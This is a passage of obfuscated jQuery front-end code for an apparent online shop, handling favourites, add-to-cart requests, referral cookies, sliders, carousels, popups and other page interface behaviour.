                t[_x10949[53]](_x10949[641], {
                    goods_id: a,
                    sku_id: e
                }, function(a) {
                    t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](i) && i[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            removeShop: function(a, e) {
                t[_x10949[53]](_x10949[641], {
                    shop_id: a
                }, function(a) {
                    t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            getGoodsList: function(a, e, i) {
                e || (e = 0);
                var n = {
                    goods_ids: a,
                    sku_ids: e
                };
                t[_x10949[49]](_x10949[642], n, function(a) {
                    t[_x10949[2]](i) && i[_x10949[592]](this, a);
                }, _x10949[57]);
            }
        }, t[_x10949[643]] = {
            receive: function(a, e) {
                return t[_x10949[53]](_x10949[644], {
                    bonus_id: a
                }, function(a) {
                    t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[645]);
            }
        }, t(_x10949[84])[_x10949[86]](_x10949[646]) || (t[_x10949[486]][_x10949[261]](), t[_x10949[490]][_x10949[261]](), t[_x10949[1]][_x10949[261]](), t[_x10949[490]][_x10949[622]][_x10949[261]](), t(_x10949[84])[_x10949[86]](_x10949[646], !0));
    }(jQuery), $(document)[_x10949[260]](function() {
        try {
            $(window)[_x10949[117]](function() {
                $(this)[_x10949[100]]() > $(window)[_x10949[103]]() ? $(_x10949[647])[_x10949[119]]() : $(_x10949[647])[_x10949[191]]();
            }), $(_x10949[647])[_x10949[129]](function() {
                return $(_x10949[648])[_x10949[132]]({
                    scrollTop: 0
                }, 400), !1;
            }), $(_x10949[649])[_x10949[129]](function() {
                $(_x10949[650])[_x10949[119]]();
            }), $(_x10949[651])[_x10949[195]](function() {
                $(this)[_x10949[11]](_x10949[652])[_x10949[119]]();
            }), $(_x10949[651])[_x10949[653]](function() {
                $(this)[_x10949[11]](_x10949[652])[_x10949[191]]();
            }), $(_x10949[654])[_x10949[538]](function() {
                $(this)[_x10949[655]](_x10949[656])[_x10949[133]]()[_x10949[132]]({
                    left: -92,
                    queue: !0
                }), $(this)[_x10949[655]](_x10949[656])[_x10949[118]](_x10949[657], _x10949[124]), $(this)[_x10949[655]](_x10949[658])[_x10949[118]](_x10949[659], _x10949[660]);
            }), $(_x10949[654])[_x10949[537]](function() {
                $(this)[_x10949[655]](_x10949[656])[_x10949[118]](_x10949[657], _x10949[126]), $(this)[_x10949[655]](_x10949[656])[_x10949[133]]()[_x10949[132]]({
                    left: -121,
                    queue: !0
                }), $(this)[_x10949[655]](_x10949[658])[_x10949[118]](_x10949[659], _x10949[661]);
            }), $(_x10949[662])[_x10949[129]](function() {
                $(_x10949[663])[_x10949[251]](_x10949[664]) && $(this)[_x10949[251]](_x10949[186]) ? ($(_x10949[663])[_x10949[16]](_x10949[664]), $(this)[_x10949[16]](_x10949[186]), $(_x10949[665])[_x10949[105]]($(this)[_x10949[131]]() - 1)[_x10949[16]](_x10949[666])[_x10949[12]](_x10949[667])[_x10949[118]](_x10949[668], 1)) : ($(this)[_x10949[12]](_x10949[186])[_x10949[104]](_x10949[662])[_x10949[16]](_x10949[186]), $(_x10949[663])[_x10949[12]](_x10949[664]), $(_x10949[665])[_x10949[105]]($(this)[_x10949[131]]() - 1)[_x10949[12]](_x10949[666])[_x10949[16]](_x10949[667])[_x10949[118]](_x10949[668], 2)[_x10949[104]](_x10949[665])[_x10949[16]](_x10949[666])[_x10949[12]](_x10949[667])[_x10949[118]](_x10949[668], 1));
            }), $(_x10949[665])[_x10949[127]](_x10949[129], _x10949[669], function() {
                $(_x10949[662])[_x10949[16]](_x10949[186]), $(_x10949[663])[_x10949[16]](_x10949[664]), $(_x10949[665])[_x10949[16]](_x10949[667]);
            }), $(document)[_x10949[129]](function(t) {
                var a = $(t[_x10949[670]]);
                0 == a[_x10949[671]](_x10949[672])[_x10949[24]] && ($(_x10949[663])[_x10949[16]](_x10949[664]), $(_x10949[662])[_x10949[16]](_x10949[186]), $(_x10949[665])[_x10949[16]](_x10949[666])[_x10949[12]](_x10949[667])[_x10949[118]](_x10949[668], 1));
            });
        } catch (t) {}
        $(_x10949[673])[_x10949[129]](function(t) {
            t[_x10949[257]](), $[_x10949[304]][_x10949[305]]({
                href: SYS[_x10949[56]][_x10949[674]],
                type: _x10949[675],
                opts: {
                    afterShow: function(t, a) {
                        console[_x10949[676]](_x10949[677]);
                    }
                }
            });
        }), $(_x10949[678])[_x10949[19]](function() {
            var t = $(this)[_x10949[131]]();
            $(this)[_x10949[12]](_x10949[186])[_x10949[104]]()[_x10949[16]](_x10949[186]), $(_x10949[679])[_x10949[105]](t)[_x10949[16]](_x10949[191])[_x10949[104]]()[_x10949[12]](_x10949[191]);
        }), $(_x10949[680])[_x10949[129]](function() {
            var t = $(this)[_x10949[86]](_x10949[615]),
                a = $(this)[_x10949[86]](_x10949[586]),
                e = $(this)[_x10949[86]](_x10949[616]);
            $[_x10949[601]]({
                goods_id: t,
                shop_id: a,
                order_id: e
            });
        });
    }), _x10949[0] != typeof $ajaxCache) {
    $ajaxCache[_x10949[681]]({
        cacheValidate: function(t, a) {
            return !1;
        },
        storageType: _x10949[35],
        timeout: SYS[_x10949[682]]
    });
    var wsCache = new WebStorageCache();
} else var wsCache = null;
$(function() {
    var t = window[_x10949[41]][_x10949[77]][_x10949[277]](_x10949[683]),
        a = t[1];
    a && (0 == a[_x10949[446]](_x10949[684]) ? addCookie(_x10949[685], _x10949[15], 168) : addCookie(_x10949[685], a, 168));
    var e = t[0][_x10949[277]](_x10949[686]),
        i = e[1];
    i && (0 == i[_x10949[446]](_x10949[687]) ? addCookie(_x10949[688], _x10949[15], 168) : addCookie(_x10949[688], i, 168));
});
var vars = vars || {};
! function(t) {
    _x10949[689] == typeof define && define[_x10949[690]] ? define([_x10949[691], _x10949[681], _x10949[692], _x10949[693], _x10949[694], _x10949[695], _x10949[696], _x10949[697], _x10949[698], _x10949[304], _x10949[699], _x10949[700]], t) : t(jQuery, SYS[_x10949[171]]);
}(function(t, a) {
    'use strict';

    function e() {
        var a = parseInt(t(_x10949[702])[_x10949[701]]()),
            e = parseInt(t(_x10949[703])[_x10949[698]](_x10949[97]));
        t(_x10949[703])[_x10949[11]](_x10949[704])[_x10949[64]](function() {
            t(this)[_x10949[97]](a - e - 2);
        });
    }

    function i() {
        var a = parseInt(t(window)[_x10949[97]]());
        a < 768 && (t(_x10949[705])[_x10949[16]](_x10949[706]), t(_x10949[84])[_x10949[251]](_x10949[707]) && (a > 1024 ? t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[119]]() : t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[191]]()), t(_x10949[709])[_x10949[708]](_x10949[710]), t(_x10949[711])[_x10949[30]](), t(_x10949[712])[_x10949[708]](_x10949[713]), t(_x10949[715])[_x10949[714]](_x10949[716]));
    }

    function n() {
        var t = document[_x10949[717]](_x10949[718]);
        t[_x10949[98]][_x10949[97]] = _x10949[444], t[_x10949[98]][_x10949[103]] = _x10949[719];
        var a = document[_x10949[717]](_x10949[349]);
        a[_x10949[98]][_x10949[720]] = _x10949[721], a[_x10949[98]][_x10949[101]] = _x10949[722], a[_x10949[98]][_x10949[534]] = _x10949[722], a[_x10949[98]][_x10949[657]] = _x10949[126], a[_x10949[98]][_x10949[97]] = _x10949[719], a[_x10949[98]][_x10949[103]] = _x10949[723], a[_x10949[98]][_x10949[724]] = _x10949[126], a[_x10949[725]](t), document[_x10949[84]][_x10949[725]](a);
        var e = parseInt(t[_x10949[726]]);
        a[_x10949[98]][_x10949[724]] = _x10949[117];
        var i = parseInt(t[_x10949[726]]);
        return e == i && (i = a[_x10949[727]]), document[_x10949[84]][_x10949[728]](a), e - i;
    }

    function o() {
        if (t(window)[_x10949[97]]() + n() >= 768) {
            var a = t(_x10949[729])[_x10949[701]]();
            if (t(_x10949[730])[_x10949[251]](_x10949[731]) || t(_x10949[730])[_x10949[251]](_x10949[732]) || t(_x10949[730])[_x10949[251]](_x10949[733]) || t(_x10949[730])[_x10949[251]](_x10949[734])) return !1;
            t(_x10949[735])[_x10949[64]](function() {
                var e = t(this)[_x10949[701]](),
                    i = t(this)[_x10949[720]]()[_x10949[534]];
                if (e > a) t(this)[_x10949[118]](_x10949[97], a + _x10949[135]), t(this)[_x10949[118]](_x10949[534], _x10949[15]);
                else if (e + i > a) {
                    var n = a - e,
                        o = parseInt(n / 2);
                    t(this)[_x10949[118]](_x10949[534], o);
                }
            });
        }
        t(window)[_x10949[97]]() + n() < 1025 ? t(_x10949[736])[_x10949[28]](_x10949[737], _x10949[738]) : t(_x10949[739])[_x10949[138]](_x10949[737]);
    }

    function s() {
        ! function(t) {
            var a = t(window)[_x10949[740]]();
            t(_x10949[741])[_x10949[118]](_x10949[103], a);
        }(jQuery);
    }
    t[_x10949[182]] = {
        initEvent: function(a) {
            if (t(_x10949[742], a)[_x10949[64]](function() {
                    t(this)[_x10949[743]]();
                }), t(_x10949[744], a)[_x10949[64]](function() {
                    t(this)[_x10949[743]]();
                }), t(_x10949[745], a)[_x10949[64]](function() {
                    var a = t(this),
                        e = a[_x10949[11]](_x10949[746]);
                    e[_x10949[129]](function() {
                        t(this)[_x10949[251]](_x10949[197]) || t(this)[_x10949[12]](_x10949[197])[_x10949[104]](_x10949[348])[_x10949[16]](_x10949[197]), getSelectedItem(t(this)[_x10949[86]](_x10949[670]));
                    });
                }), t[_x10949[2]](t[_x10949[748]][_x10949[747]]) && t(_x10949[749], a)[_x10949[747]](), t[_x10949[2]](t[_x10949[748]][_x10949[750]]) && t(_x10949[751], a)[_x10949[750]]({
                    skip_invisible: !1,
                    effect: _x10949[194],
                    failure_limit: 20,
                    threshold: 200
                }), t[_x10949[2]](t[_x10949[748]][_x10949[752]]) && t(_x10949[753], a)[_x10949[752]](), t(_x10949[754], a)[_x10949[64]](function(a, e) {
                    var i = t(e),
                        n = i[_x10949[11]](_x10949[755]),
                        o = i[_x10949[11]](_x10949[756]),
                        s = i[_x10949[11]](_x10949[757]),
                        r = attrDefault(i, _x10949[758], 1),
                        c = attrDefault(i, _x10949[759], 0),
                        d = attrDefault(i, _x10949[760], 0),
                        l = c < d;
                    n[_x10949[127]](_x10949[129], function(t) {
                        t[_x10949[257]]();
                        var a = new Number(s[_x10949[26]]()) - r;
                        l && a <= c && (a = c), s[_x10949[26]](a);
                    }), o[_x10949[127]](_x10949[129], function(t) {
                        t[_x10949[257]]();
                        var a = new Number(s[_x10949[26]]()) + r;
                        l && a >= d && (a = d), s[_x10949[26]](a);
                    });
                }), t(_x10949[761], a)[_x10949[64]](function(a, e) {
                    var i = t(e),
                        n = i[_x10949[11]](_x10949[762]),
                        o = i[_x10949[11]](_x10949[757]);
                    o[_x10949[127]](_x10949[763], function() {
                        i[_x10949[12]](_x10949[764]), i[_x10949[12]](_x10949[765]);
                    }), o[_x10949[127]](_x10949[766], function() {
                        i[_x10949[12]](_x10949[764]), i[_x10949[12]](_x10949[765]);
                    }), o[_x10949[127]](_x10949[130], function() {
                        i[_x10949[16]](_x10949[765]), t[_x10949[110]](o[_x10949[26]]()) || i[_x10949[16]](_x10949[764]);
                    }), n[_x10949[127]](_x10949[129], function() {
                        o[_x10949[763]]();
                    }), t[_x10949[110]](o[_x10949[26]]()) && i[_x10949[12]](_x10949[764]);
                }), t(_x10949[767], a)[_x10949[24]] > 0 && t(_x10949[767], a)[_x10949[64]](function() {
                    t(this)[_x10949[768]](_x10949[769], 0.1);
                }), t(_x10949[771], a)[_x10949[770]](), t(_x10949[772], a)[_x10949[24]] > 0 && t(_x10949[772], a)[_x10949[304]](), t[_x10949[2]](t[_x10949[748]][_x10949[773]]) && t(_x10949[774])[_x10949[773]](), t(_x10949[775], a)[_x10949[64]](function(a, e) {
                    var i = t(this)[_x10949[86]]();
                    i[_x10949[776]] = [_x10949[777], _x10949[778]], i[_x10949[779]] = _x10949[780], t(this)[_x10949[251]](_x10949[781]) && (i[_x10949[782]] = _x10949[30], i[_x10949[783]] = _x10949[194]), t(this)[_x10949[784]](i);
                }), t(_x10949[785], a)[_x10949[64]](function(a, e) {
                    var i = t(this)[_x10949[86]]();
                    i[_x10949[776]] = [_x10949[786], _x10949[787]], i[_x10949[779]] = _x10949[788], i[_x10949[782]] = _x10949[9], i[_x10949[783]] = _x10949[789], t(this)[_x10949[784]](i);
                }), t(_x10949[790], a)[_x10949[24]] > 0 && t(_x10949[790], a)[_x10949[64]](function() {
                    var a = t(this),
                        e = t(this)[_x10949[86]](_x10949[697]);
                    a[_x10949[697]](e, function(t) {
                        var e = _x10949[791];
                        a[_x10949[10]](t[_x10949[792]](e));
                    });
                }), t(_x10949[793], a)[_x10949[24]] > 0) {
                var e = [_x10949[794], _x10949[795], _x10949[796], _x10949[797], _x10949[798], _x10949[799], _x10949[800]],
                    i = _x10949[801];
                t(_x10949[793])[_x10949[64]](function() {
                    var a = new Date(t(this)[_x10949[86]](_x10949[802]), t(this)[_x10949[86]](_x10949[803]) - 1, t(this)[_x10949[86]](_x10949[804]), t(this)[_x10949[86]](_x10949[805]), t(this)[_x10949[86]](_x10949[806]), t(this)[_x10949[86]](_x10949[807]));
                    t(this)[_x10949[697]]({
                        until: a,
                        labels: e,
                        layout: i
                    });
                });
            }
            if (t[_x10949[2]](t[_x10949[748]][_x10949[694]]) && t(_x10949[808], a)[_x10949[694]](), t(_x10949[809], a)[_x10949[24]] > 0 && t(_x10949[810], a)[_x10949[24]] > 0) {
                t(_x10949[811], a)[_x10949[16]](_x10949[191]);
                t(_x10949[810], a)[_x10949[20]]({
                    nextText: _x10949[778],
                    prevText: _x10949[777],
                    auto: !0,
                    touchEnabled:false
                });
            }
            if (t(_x10949[809], a)[_x10949[24]] > 0 && t(_x10949[812], a)[_x10949[24]] > 0) {
                t(_x10949[813], a)[_x10949[16]](_x10949[191]);
                t(_x10949[812], a)[_x10949[20]]({
                    nextText: _x10949[778],
                    prevText: _x10949[777],
                    auto: !0,
                    pagerCustom: _x10949[814],
                    nextSelector: _x10949[815],
                    prevSelector: _x10949[816]
                });
            }
            if (t(_x10949[809], a)[_x10949[24]] > 0 && t(_x10949[817], a)[_x10949[24]] > 0) {
                t(_x10949[818], a)[_x10949[16]](_x10949[191]);
                t(_x10949[817], a)[_x10949[20]]({
                    nextText: _x10949[778],
                    prevText: _x10949[777],
                    auto: !0,
                    onSlideNext: function(a, e, i) {
                        var n = t(a)[_x10949[86]](_x10949[151]);
                        t(_x10949[809])[_x10949[118]](_x10949[151], n);
                    },
                    onSlidePrev: function(a, e, i) {
                        var n = t(a)[_x10949[86]](_x10949[151]);
                        t(_x10949[809])[_x10949[118]](_x10949[151], n);
                    }
                });
            }
            t(_x10949[819], a)[_x10949[64]](function() {
                var a = t(this)[_x10949[86]](_x10949[759]),
                    e = t(this)[_x10949[86]](_x10949[760]),
                    i = t(this)[_x10949[86]](_x10949[820]),
                    n = t(this)[_x10949[86]](_x10949[821]),
                    o = t(this)[_x10949[86]](_x10949[822]),
                    s = t(this)[_x10949[86]](_x10949[823]),
                    r = t(this);
                t(this)[_x10949[824]]({
                    range: !0,
                    min: a,
                    max: e,
                    values: [n, o],
                    slide: function(t, a) {
                        var e = s + _x10949[428] + i + a[_x10949[825]][0] + _x10949[826] + i + a[_x10949[825]][1];
                        console[_x10949[827]](r), r[_x10949[671]](_x10949[828])[_x10949[11]](_x10949[829])[_x10949[10]](e);
                    }
                });
            }), a[_x10949[11]](_x10949[830])[_x10949[24]] > 0 && a[_x10949[11]](_x10949[830])[_x10949[784]]({
                dots: !1,
                nav: !0,
                navText: [_x10949[777], _x10949[778]],
                margin: 21,
                responsive: {
                    0: {
                        items: 2
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 2
                    },
                    1000: {
                        items: 3
                    }
                }
            }), a[_x10949[11]](_x10949[831])[_x10949[24]] > 0 && (t[_x10949[2]](t[_x10949[748]][_x10949[832]]) ? a[_x10949[11]](_x10949[831])[_x10949[24]] > 0 && a[_x10949[11]](_x10949[831])[_x10949[832]]({
                zoomType: _x10949[833],
                cursor: _x10949[834],
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 750,
                gallery: _x10949[835]
            }) : t[_x10949[836]](SYS[_x10949[171]][_x10949[837]] + _x10949[838], function() {
                a[_x10949[11]](_x10949[831])[_x10949[24]] > 0 && a[_x10949[11]](_x10949[831])[_x10949[832]]({
                    zoomType: _x10949[833],
                    cursor: _x10949[834],
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750,
                    gallery: _x10949[835]
                });
            }, !0)), t(_x10949[742], a)[_x10949[304]]({
                closeClickOutside: !1,
                toolbar: !0,
                ajax: {
                    settings: {
                        data: {
                            _pjax: 1,
                            fancybox: 1
                        }
                    }
                },
                baseClass: _x10949[9],
                caption: function(a, e) {
                    var i, n;
                    if (_x10949[146] === e[_x10949[427]]) return i = t(this)[_x10949[86]](_x10949[839]), n = _x10949[840] + e[_x10949[176]] + _x10949[841], (i ? i + _x10949[842] : _x10949[9]) + n;
                },
                onInit: function(a) {
                    a[_x10949[844]][_x10949[843]] = t(_x10949[845])[_x10949[708]](a[_x10949[844]][_x10949[846]]);
                },
                beforeMove: function(t, a) {
                    t[_x10949[844]][_x10949[843]][_x10949[28]](_x10949[77], a[_x10949[176]]);
                },
                onComplete: function() {
                    t[_x10949[182]][_x10949[181]](t(_x10949[847]));
                },
                afterShow: function() {
                    t[_x10949[182]][_x10949[181]](t(_x10949[848]));
                }
            }), t(_x10949[744], a)[_x10949[304]]({
                ajax: {
                    settings: {
                        data: {
                            _pjax: 1,
                            fancybox: 1
                        }
                    }
                },
                caption: function(t, a) {},
                onComplete: function() {
                    t[_x10949[182]][_x10949[181]](t(_x10949[847]));
                },
                afterShow: function() {
                    t[_x10949[182]][_x10949[181]](t(_x10949[848]));
                }
            }), t(_x10949[849], a)[_x10949[24]] > 0 && t(_x10949[849], a)[_x10949[304]]();
            var n = t(_x10949[850], a);
            if (n[_x10949[64]](function() {
                    t(this)[_x10949[28]](_x10949[851]) && t(this)[_x10949[118]](_x10949[852], _x10949[149] + t(this)[_x10949[86]](_x10949[151]) + _x10949[150]);
                }), t(_x10949[853], a)[_x10949[24]] > 0) {
                var o = t(_x10949[853], a);
                o[_x10949[784]]({
                    margin: 30,
                    autoplay: !1,
                    dots: !1,
                    loop: !0,
                    items: 3,
                    nav: !0,
                    smartSpeed: 1000,
                    navText: [_x10949[777], _x10949[778]]
                }), o[_x10949[854]](_x10949[855]), o[_x10949[127]](_x10949[856], function(a) {
                    o[_x10949[11]](_x10949[857])[_x10949[16]](_x10949[858]);
                    var e = o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[11]](_x10949[861])[_x10949[10]]();
                    o[_x10949[671]](_x10949[863])[_x10949[11]](_x10949[864])[_x10949[10]](e)[_x10949[12]](_x10949[865])[_x10949[862]](_x10949[866], function() {
                        t(this)[_x10949[16]](_x10949[865]);
                    }), setTimeout(function() {
                        o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[12]](_x10949[858]), o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[12]](_x10949[865])[_x10949[862]](_x10949[866], function() {
                            t(this)[_x10949[16]](_x10949[865]);
                        });
                    }, 100);
                });
            }
            if (t(_x10949[867], a)[_x10949[24]] > 0) {
                var o = t(_x10949[867], a);
                o[_x10949[784]]({
                    margin: 0,
                    autoplay: !0,
                    dots: !1,
                    loop: !0,
                    items: 3,
                    nav: !1,
                    smartSpeed: 1000,
                    navText: [_x10949[777], _x10949[778]]
                }), o[_x10949[854]](_x10949[855]), o[_x10949[127]](_x10949[856], function(a) {
                    o[_x10949[11]](_x10949[857])[_x10949[16]](_x10949[858]);
                    var e = o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[11]](_x10949[861])[_x10949[10]]();
                    o[_x10949[671]](_x10949[863])[_x10949[11]](_x10949[864])[_x10949[10]](e)[_x10949[12]](_x10949[868])[_x10949[862]](_x10949[866], function() {
                        t(this)[_x10949[16]](_x10949[868]);
                    }), setTimeout(function() {
                        o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[12]](_x10949[858]), o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[12]](_x10949[868])[_x10949[862]](_x10949[866], function() {
                            t(this)[_x10949[16]](_x10949[868]);
                        });
                    }, 100);
                });
            }
            t(_x10949[869], a)[_x10949[20]]({
                mode: _x10949[870],
                minSlides: 4,
                maxSlides: 3,
                pager: !1,
                useCSS: !1
            }), t[_x10949[2]](t[_x10949[748]][_x10949[871]]) && t(_x10949[872], a)[_x10949[871]]({
                checkboxClass: _x10949[873],
                radioClass: _x10949[874]
            });
            var s = [_x10949[123], _x10949[875], _x10949[876], _x10949[877], _x10949[204], _x10949[878], _x10949[879], _x10949[880], _x10949[805], _x10949[718], _x10949[881], _x10949[802], _x10949[882], _x10949[806], _x10949[807]],
                r = [s[14], s[8], s[7], s[9], s[14], _x10949[883], s[13], s[10], s[4]][_x10949[69]](_x10949[9]);
            t[_x10949[884]] = r, t(_x10949[885], a)[_x10949[24]] > 0 && (t[_x10949[2]](t[_x10949[748]][_x10949[886]]) ? t(_x10949[885], a)[_x10949[886]]() : _x10949[0] == typeof window[_x10949[887]] ? t[_x10949[836]](SYS[_x10949[171]][_x10949[837]] + _x10949[888], function() {
                t[_x10949[836]](SYS[_x10949[171]][_x10949[837]] + _x10949[889], function() {
                    t(_x10949[885], a)[_x10949[886]]();
                }, !0);
            }, !0) : t[_x10949[836]](SYS[_x10949[171]][_x10949[837]] + _x10949[889], function() {
                t(_x10949[885], a)[_x10949[886]]();
            }, !0)), t(_x10949[890])[_x10949[24]] > 0 && t(_x10949[890])[_x10949[891]]({
                keyboard: !1
            }), t(_x10949[892])[_x10949[19]](function() {
                t(this)[_x10949[12]](_x10949[893])[_x10949[104]]()[_x10949[16]](_x10949[893]), t(_x10949[894])[_x10949[105]](t(this)[_x10949[131]]())[_x10949[119]]()[_x10949[104]](_x10949[894])[_x10949[191]]();
            });
            var c = (t(_x10949[895]), t(_x10949[896])),
                d = t(_x10949[897]),
                l = t(_x10949[898]),
                u = l[_x10949[11]](_x10949[348])[_x10949[899]](!0);
            d[_x10949[129]](function() {
                l[_x10949[132]]({
                    'margin-left': -u
                }, function() {
                    l[_x10949[11]](_x10949[348])[_x10949[105]](0)[_x10949[708]](l), l[_x10949[118]]({
                        'margin-left': 0
                    });
                });
            }), c[_x10949[129]](function() {
                l[_x10949[11]](_x10949[900])[_x10949[714]](l), l[_x10949[118]]({
                    'margin-left': -u
                }), l[_x10949[132]]({
                    'margin-left': 0
                });
            }), t(_x10949[901])[_x10949[64]](function() {
                function a() {
                    c++, c = c == r ? 0 : c, s[_x10949[11]](_x10949[348])[_x10949[105]](c)[_x10949[194]](500)[_x10949[104]]()[_x10949[191]]();
                }

                function e() {
                    c--, c < 0 && (c = r - 1), s[_x10949[11]](_x10949[348])[_x10949[105]](c)[_x10949[194]](500)[_x10949[104]]()[_x10949[191]]();
                }

                function i() {
                    c++, c = c == r ? 0 : c, s[_x10949[11]](_x10949[348])[_x10949[105]](c)[_x10949[194]](500)[_x10949[104]]()[_x10949[191]]();
                }
                var n = t(this)[_x10949[11]](_x10949[902]),
                    o = t(this)[_x10949[11]](_x10949[903]),
                    s = t(this)[_x10949[11]](_x10949[904]),
                    r = s[_x10949[11]](_x10949[348])[_x10949[24]],
                    c = 0;
                setInterval(a, 5000);
                s[_x10949[11]](_x10949[348])[_x10949[105]](0)[_x10949[119]](), o[_x10949[129]](function() {
                    clearInterval(a), i();
                }), n[_x10949[129]](function() {
                    clearInterval(a), e();
                });
            }), t(_x10949[905])[_x10949[64]](function() {
                t(this)[_x10949[19]](function() {
                    t(this)[_x10949[11]](_x10949[906])[_x10949[133]]()[_x10949[132]]({
                        'margin-top': _x10949[907]
                    }, 300);
                }, function() {
                    t(this)[_x10949[11]](_x10949[906])[_x10949[133]]()[_x10949[132]]({
                        'margin-top': _x10949[722]
                    }, 300);
                });
            }), t(_x10949[908])[_x10949[64]](function() {
                t(this)[_x10949[19]](function() {
                    t(this)[_x10949[11]](_x10949[906])[_x10949[133]]()[_x10949[132]]({
                        'margin-top': _x10949[907]
                    }, 300);
                }, function() {
                    t(this)[_x10949[11]](_x10949[906])[_x10949[133]]()[_x10949[132]]({
                        'margin-top': _x10949[722]
                    }, 300);
                });
            }), t(_x10949[909])[_x10949[64]](function() {
                t(this)[_x10949[19]](function() {
                    t(this)[_x10949[11]](_x10949[910])[_x10949[132]]({
                        width: _x10949[911],
                        height: _x10949[912],
                        'margin-top': _x10949[722],
                        'margin-left': _x10949[722]
                    }, 300);
                }, function() {
                    t(this)[_x10949[11]](_x10949[910])[_x10949[132]]({
                        width: _x10949[913],
                        height: _x10949[914],
                        'margin-top': _x10949[907],
                        'margin-left': _x10949[907]
                    }, 300);
                });
            }), t(_x10949[915])[_x10949[64]](function() {
                t(this)[_x10949[19]](function() {
                    t(this)[_x10949[11]](_x10949[910])[_x10949[132]]({
                        width: _x10949[913],
                        height: _x10949[914],
                        'margin-top': _x10949[722],
                        'margin-left': _x10949[722]
                    }, 300);
                }, function() {
                    t(this)[_x10949[11]](_x10949[910])[_x10949[132]]({
                        width: _x10949[916],
                        height: _x10949[917],
                        'margin-top': _x10949[907],
                        'margin-left': _x10949[907]
                    }, 300);
                });
            });
        }
    }, t(document)[_x10949[260]](function() {
        vars[_x10949[918]] = t(_x10949[84]), vars[_x10949[919]] = vars[_x10949[918]][_x10949[11]](_x10949[920]), vars[_x10949[921]] = vars[_x10949[918]][_x10949[11]](_x10949[922]), vars[_x10949[923]] = vars[_x10949[921]][_x10949[11]](_x10949[924]), vars[_x10949[925]] = vars[_x10949[921]][_x10949[11]](_x10949[926]), vars[_x10949[927]] = vars[_x10949[925]][_x10949[11]](_x10949[928]), vars[_x10949[929]] = vars[_x10949[925]][_x10949[11]](_x10949[930]), vars[_x10949[931]] = vars[_x10949[921]][_x10949[11]](_x10949[932]), vars[_x10949[933]] = vars[_x10949[931]][_x10949[11]](_x10949[934]), vars[_x10949[935]] = vars[_x10949[931]][_x10949[11]](_x10949[936]), vars[_x10949[937]] = vars[_x10949[918]][_x10949[11]](_x10949[76]), vars[_x10949[938]] = vars[_x10949[918]][_x10949[11]](_x10949[672]), vars[_x10949[939]] = vars[_x10949[918]][_x10949[11]](_x10949[940]), vars[_x10949[941]] = vars[_x10949[918]][_x10949[11]](_x10949[942]), e(), o(), s();
    }), t(document)[_x10949[260]](function() {
        t[_x10949[182]][_x10949[181]](t(document)), t[_x10949[74]][_x10949[73]] && (t(document)[_x10949[127]](_x10949[129], _x10949[943], function(a) {
            show_loading_bar({
                delay: 3.5,
                pct: 100,
                finish: function() {}
            }), t[_x10949[73]][_x10949[129]](a);
        }), t(document)[_x10949[127]](_x10949[944], function(a) {
            hide_loading_bar(), t(_x10949[945])[_x10949[32]](), t[_x10949[182]][_x10949[181]](t(a[_x10949[670]]));
        })), s(), o(), t(document)[_x10949[127]](_x10949[129], _x10949[946], function() {
            var a = (t(this), Math[_x10949[144]]()),
                e = SYS[_x10949[171]][_x10949[56]][_x10949[147]][_x10949[146]] + _x10949[947] + a;
            return t(this)[_x10949[118]](_x10949[148], _x10949[149] + e + _x10949[150]), t(_x10949[948])[_x10949[26]](a), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[949], function() {
            var a = t(this);
            return _x10949[0] != typeof layui && _x10949[0] != typeof layui[_x10949[950]] && _x10949[0] != typeof layui[_x10949[950]][_x10949[951]] && layui[_x10949[950]][_x10949[951]]({
                name: a[_x10949[86]](_x10949[518]),
                type: _x10949[952],
                avatar: a[_x10949[86]](_x10949[177]),
                id: a[_x10949[86]](_x10949[953])
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[954], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            t(this)[_x10949[955]](), t(this)[_x10949[955]](_x10949[580]);
            var i = t(_x10949[956])[_x10949[26]]();
            return _x10949[0] == typeof i && (i = 1), t[_x10949[169]](SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[268]], {
                item_id: e[_x10949[86]](_x10949[72]),
                cart_quantity: t(_x10949[956])[_x10949[26]]()
            }, function(a) {
                if (200 == a[_x10949[58]]) {
                    var n = _x10949[957] + SYS[_x10949[171]][_x10949[56]][_x10949[203]][_x10949[202]] + _x10949[958];
                    if (t[_x10949[304]][_x10949[305]](sprintf(n, a[_x10949[86]][_x10949[209]], a[_x10949[86]][_x10949[959]])), _x10949[689] == typeof updateMiniCart && updateMiniCart) {
                        var o = t[_x10949[6]](_x10949[7]);
                        _x10949[0] == typeof o && (o = 0), t[_x10949[6]](_x10949[7], parseInt(i) + parseInt(o), {
                            path: _x10949[47]
                        }), updateMiniCart();
                    }
                } else {
                    if( a.msg == "需要登录" ){
                        Public.tipMsg(a.msg,function () {
                            location.href = SYS.CONFIG.index_url + "?ctl=Login&met=login"
                        });
                    }else{
                        Public.tipMsg(a.msg);
                    }
                }
                e[_x10949[955]](), e[_x10949[955]](_x10949[133]);
            }), !1;
        }), t(document)[_x10949[127]](_x10949[129], _x10949[960], function(a) {
            a[_x10949[257]]();
            var e = t(this);
            t(this)[_x10949[955]](), t(this)[_x10949[955]](_x10949[580]);
            var i = t(this)[_x10949[86]](_x10949[670]),
                n = sprintf(_x10949[961], e[_x10949[86]](_x10949[72]), t(_x10949[956])[_x10949[26]]());
            return t[_x10949[52]]({
                type: _x10949[53],
                url: SYS[_x10949[56]][_x10949[203]][_x10949[962]],
                data: {
